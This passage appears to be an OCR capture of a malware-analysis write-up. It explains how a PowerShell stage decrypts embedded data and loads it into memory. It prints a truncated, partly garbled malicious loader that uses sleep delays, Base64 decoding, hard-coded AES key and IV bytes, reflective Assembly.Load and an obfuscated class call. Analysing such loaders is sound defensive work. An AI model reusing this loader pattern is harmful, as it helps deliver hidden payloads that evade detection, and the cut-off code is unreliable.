
object to decrypt the decoded data. It’s then
loading that decrypted data into the domain of
the process. You can see more on this in the
.Net docs
.
PowerShell
Start-Sleep -Seconds 25;

$F=[Convert]::FromBase64String('<code>');

$A=New-Object System.Security.Cryptography.Aes
$A.Key=@([byte]158,194,78,73,107,75,21,101,241
$A.IV=@([byte]30,172,100,83,224,115,114,83,67,
[Reflection.Assembly]::Load($A.CreateDecryptor
$t=[Math]::Round((Get-Date).ToFileTimeUTC()/10
$c=$null;

while(([Math]::Round((Get-Date).ToFileTimeUTC(
    Start-Sleep -Seconds 35;

    try{

        $c=[jezbeoVbg0MThknAGpZI_ckYWA2WKFDl6t
    }catch{}
